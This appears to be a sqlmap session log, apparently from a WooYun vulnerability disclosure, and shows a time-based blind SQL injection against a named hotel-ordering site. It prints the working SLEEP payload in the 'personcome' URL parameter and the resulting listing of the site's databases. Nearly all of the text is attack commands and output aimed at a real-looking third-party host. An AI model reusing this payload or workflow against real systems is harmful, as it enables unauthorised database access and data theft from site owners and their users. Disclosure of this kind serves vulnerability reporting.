 ise positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://fanmei.zhuzher.com:80/order.html?available=&display=&hname=&
hotelid=&id=&personcome=' AND (SELECT * FROM (SELECT(SLEEP(5)))tBpE) AND 'sgjo'=
'sgjo&unmember=1
---
[15:17:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:17:11] [INFO] fetching database names
[15:17:11] [INFO] fetching number of databases
[15:17:11] [INFO] retrieved:
[15:17:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[15:17:26] [INFO] retrieved:
[15:17:31] [INFO] adjusting time delay to 1 second due to good response times
informatioa
[15:18:46] [ERROR] invalid character detected. retrying..
[15:18:46] [WARNING] increasing time delay to 2 seconds
_schema
[15:19:57] [INFO] retrieved: fanmei
[15:20:46] [INFO] retrieved: haolaide
[15:22:04] [ERROR] invalid character detected. retrying..
[15:22:04] [WARNING] increasing time delay to 3 seconds
ng
[15:22:35] [INFO] retrieved: mysql
[15:23:44] [INFO] retrieved: test
available databases [5]:
[*] fanmei
[*] haolaideng
[*] informatioa_schema
[*] mysql
[*] test
www.wooyun.org